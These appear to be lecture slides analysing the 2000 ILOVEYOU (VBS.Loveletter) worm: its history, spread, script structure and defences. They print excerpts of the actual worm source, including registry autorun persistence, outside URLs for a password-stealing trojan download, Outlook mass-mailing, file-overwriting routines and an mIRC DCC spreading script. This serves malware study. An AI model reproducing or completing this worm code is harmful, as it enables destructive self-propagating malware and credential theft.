# VBS.Loveletter

A study of the Loveletter worm.# The loveletter story...

- Loveletter, aka lovebug, newLove, IloveYou is malicious code in the form of a worm.
- The 4$^{th}$ of May 2000, Loveletter was set free to roam the Internet. Only a few hours later, over 10,000 computers had been infected.
  - U.K. Houses of parliament, NASA, Pentagon, BBC and Ford motor company.
- Loveletter caused damage for approximately seven billion USD (2000)# The loveletter story... (2)

- The point of origin is Manila, Philippines
  - The revenge for a rejected thesis work.
- The worm code is written in vbs (visual basic script).# Duplication

- Primary way of duplication:
  - Sending itself as an attached .txt file to all recipients in MS Outlook address book (not Outlook express).
- Secondary ways of duplication:
  - IRC installed: Sending phony .htm files to users connecting to the same IRC channel as the infected computer.
  - If the victim is a web server: Download of pages with links to infected files.# The (very) fast spread

- Win98 and win 2K contains the component “Windows Scripting Host”.
  - “Default allow” of scripts.
- Windows can be configured not to show file endings in the file-browser.
  - The document “file.txt” will look as “file”.
- People in general trust people they know to be trustworthy.
- The script runs with user rights in the system.# The (very) fast spread (2)

- The potential of vbs as creator of malicious activity was underestimated at the time.
- "The power of Love".# What does Loveletter do?

When the script is run it:

1. Creates files in the file system.
   - System directory: MSKernel32.vbs and LOVE-LETTER-FOR-YOU.TXT.vbs
   - Windows directory: Win32DLL.vbs.
2. Manipulates the windows registry.
   - To guarantee execution at windows start up.
3. Tries to download the file WIN-BUGFIX.exe
   - Which is a password stealing trojan horse.# What does loveletter do? (2)

4. Reads the address book in MS Outlook
   - In order to send itself to all recipients.
5. Overwrites script files
   - And renames them to .vbs.
6. Overwrites IRC script files.
   - To be able to send .htm copy of itself to people connecting to same chat group as infected user.# Script structure: Flow

Main | Regruns | Html | Spreadtoemail | Listadriv | Folderlist | Infectfiles

For each drive

All files and folders

Rec. call# Script structure

The script is a .vbs script located in the file LOVE-LETTER-FOR-YOU.txt.vbs

The script contains four main components

- main:
  - Flow of execution, locates directories, creates copies, manipulates the register.
- html:
  - Creates the IRC chat attachment.
- infectfiles:
  - Searches for script files, mp3 and mp2 and IRC files. Overwrites, hides and creates files.
- spreadtoemail:
  - Uses the address book in Outlook to duplicate itself.# Script structure (2)

And three helper components:

- regruns:
  - Performs reading and writing of windows registry.
- folderlist:
  - Lists files and directories.
- Listadriv:
  - Check all local drives and network drives.# Script structure (3): Flow

Main | Regruns | Html | Spreadtoemail | Listadriv | Folderlist | Infectfiles

For each drive

All files and folders

Rec. call# Script structure (4): Source

- Create MSKernel32.vbs and Win32DLL.vbs, configure windows to auto execute file at start up.
- Source: main, main->regruns

```
Set fso =CreateObject("Scripting.FileSystemObject")
Set dirwin =fso.GetSpecialFolder(0)
Set dirsystem =fso.GetSpecialFolder(1)
Set c =fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
...
regcreate = "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\
CurrentVersion\Run\MSKernel32", dirsystem&"\MSKernel32.vbs"
regcreate = "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\
CurrentVersion\RunServices\Win32DLL", dirwin&"\Win32DLL.vbs"
```# Script structure (4): Source (2)

- (Try to ) Download password stealing trojan horse.
- Source: main->regruns

```
Randomize num =Int((4 * Rnd) + 1)
if num =1 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page",
"http://www.skyinet.net/~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmh
Pnjw6587345gvsdf7679njbvYT/WIN-BUGSFIX.exe"
elseif num =2 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page",
"http://www.skyinet.net/~angelcat/skladjflfdjghKJnwetryDGFikjUIyqwerW
e546786324hjk4jnHHGbvbmKLJKjhkqj4w/WIN-BUGSFIX.exe"
elseif num =3 then
...
end if
...
regcreate = "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\
CurrentVersion\Run\WIN-BUGSFIX",downread&"\WIN-BUGSFIX.exe"
```# Script structure (5): Source (3)

- Mass mail to all recipients in address book
- Source: spreadtoemail

```
set regedit=CreateObject("WScript.Shell")
set out=WScript.CreateObject("Outlook.Application")
set mapi=out.GetNameSpace("MAPI")
for ctrlists=1 to mapi.AddressLists.Count
set a=mapi.AddressLists(ctrlists)
x=1
...
Set male = out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject ="ILOVEYOU"
male.Body =vbcrlf&"kindly check the attached LOVELETTER coming from me."
male.Attachments.Add(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
male.Send
...
x=x+1
next
```# Script structure (6): Source (4)

- Overwrite scriptfiles of type .js, .jse, .css, .wsh, .sct and .hta. Rename them to .vbs
- Source: infectfiles

```
set f =fso.GetFolder(folderspec)
set fc =f.Files
for each f1 in fc
ext=fso.GetExtensionName(f1.path)
ext=lcase(ext)
s=lcase(f1.name)
if (ext="vbs") or (ext="vbe") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
elseif(ext="js") or (ext="jse") or (ext="css") or
(ext="wsh") or (ext="sct") or (ext="hta") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
bname=fso.GetBaseName(f1.path)
set cop=fso.GetFile(f1.path)
cop.copy(folderspec&"\"&bname&".vbs")
fso.DeleteFile(f1.path)
```# Script structure (7): Source (5)

- Add file ending to jpeg and jpg filer, “hide" mp2 and mp3 files.
- Source: infectfiles

```
elseif(ext="jpg") or (ext="jpeg") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
set cop=fso.GetFile(f1.path)
cop.copy(f1.path&".vbs")
fso.DeleteFile(f1.path)
elseif(ext="mp3") or (ext="mp2") then
set mp3=fso.CreateTextFile(f1.path&".vbs")
mp3.write vbscopy
mp3.close
set att=fso.GetFile(f1.path)
att.attributes=att.attributes+2
end if
```# Script structue (8): Source (6)

- Create an IRC script to send an .htm file
- Source: infectfiles()

```
if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or
(s="script.ini") or (s=3D"mirc.hlp") then
set scriptini=fso.CreateTextFile(folderspec&"\script.ini")
scriptini.WriteLine "[script]"
scriptini.WriteLine ";mIRC Script"
scriptini.WriteLine "; Please dont edit this script... mIRC will
corrupt, if mIRC will"
scriptini.WriteLine " corrupt... WINDOWS will affect and will not run correctly. Thanks"
scriptini.WriteLine ";"
scriptini.WriteLine ";Khaled Mardam-Bey"
scriptini.WriteLine ";http://www.mirc.com"
scriptini.WriteLine ";"
scriptini.WriteLine "n0=on 1:JOIN:#:{"
scriptini.WriteLine "n1= /
if ( $nick == $me ) { halt }"
scriptini.WriteLine "n2= /.dcc
send $nick = "&dirsystem&"\LOVE-LETTER-FOR-YOU.HTM"
scriptini.WriteLine "n3=}"
scriptini.close
```# Analysis

- What knowledge is needed to create this kind of worm?
  - Be able to use file and register operations in Visual Basic.
  - Know what registry entries that contains information that is used at system start up.
  - Be familiar with MS Outlook API.# Effects of Loveletter

- 2003/11 there existed 82 different variants of Loveletter.
- It is claimed that more than 5,000 attacks are carried out every day.# Defences and resources

- Security companies:
  - Symantec: http://www.symantec.com
  - F-Secure: http://www.f-secure.com
  - Mcafee: http://mcafee.com
- These corporate sites contain:
  - Detailed information about the threat: spread, effect and attacked platforms.
  - Instructions for reconfiguration of the attacked system.
  - Software for reconfiguring of the system.# Problems

- Distribution of patches and security updates is slow compared to the spread rate.
- Blocking of inbound traffic is based on file type.
  - Rename the file ending -> trick the receiver to change back -> trick the receiver into executing the file.
- To prevent the attack, many systems demands that the attack is known.
  - Exception: Intrusion Detection Systems.